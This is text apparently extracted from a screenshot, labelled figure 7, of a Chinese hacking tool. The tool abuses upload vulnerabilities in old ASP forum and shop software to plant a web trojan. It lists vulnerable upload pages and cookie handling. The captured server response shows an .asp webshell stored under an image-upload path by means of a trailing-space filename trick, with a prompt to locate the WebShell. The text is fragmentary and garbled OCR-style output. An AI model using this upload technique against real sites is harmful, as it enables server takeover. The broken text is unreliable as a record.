 选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动力上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/upfile_soft.asp [软件] http://www.xxx.com/Upfile_SoftPic.asp [图片]
提交地址: http://www. cn/upfile_Other.asp 上传
默认网页木马 自选网页木马 /upfile_soft. 页面
文件名: E:\WEB 相关\WEB入侵相关\注入工具\Domain3.5千
Cookies: 粘贴
提示
程序提示:已成功上传!
确定
返回信息
WebShell地址: 自己手动在找WEBSHELL路径! 打开
alert('上传文件成功! ');
</script>图片上传成功!文件路径是把 [img]UploadFiles/20099675548730.gif[/img] 复制到上面的编辑框内
<br>http://www. cn/UploadFiles/20099675548730.gif<br><SCRIPT language=javascript>
range.text='[upload=sp ]UploadFiles/20099675548655.asp [/upload]';
parent.parent.myform.img value='UploadFiles/20099675548655.asp ';
parent.parent.myform.content.value='UploadFiles/20099675548655.asp ';
alert('上传文件成功! ');
</script>图片上传成功!文件路径是把 [img]UploadFiles/20099675548655.asp [/img] 复制到
完毕 0%
图7